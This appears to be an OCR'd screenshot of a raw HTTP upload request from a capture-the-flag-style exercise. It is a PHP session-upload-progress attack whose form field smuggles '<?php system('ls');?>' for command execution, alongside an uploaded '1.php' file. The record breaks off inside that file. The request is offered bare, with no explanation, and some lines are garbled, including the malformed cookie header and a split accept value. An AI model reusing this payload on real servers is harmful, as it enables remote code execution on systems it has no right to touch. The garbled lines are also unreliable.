 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------121938982915687147211790227415
8 Content-Length: 21568
9 Origin: http://localhost:63342
10 Referer: http://localhost:63342/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=1
17 Te: trailers
18 Cookie=PHPSSID=flag
19 Connection: close
20
21 -----------------------------121938982915687147211790227415
22 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
23
24 §123§<?php system('ls');?>
25 -----------------------------121938982915687147211790227415
26 Content-Disposition: form-data; name="file"; filename="1.php"
27 Content-Type: application/octet-stream
28
29 <?php
30
31 error_reporting(0); //
32 @header("content-Type: text/html; charset=utf-8"); //
33 ob_start();
34
35 function valid_email($str)
36 {
37 return ( !
preg_match("/^([a-z0-9\+_\-]+)(\.[a-z0-9\+_\-]+)*@([a-z0-9\-]+\.)+[a-z]{2,6}$/ix"
$str)) ? FALSE : TRUE;
38 }
39
40 //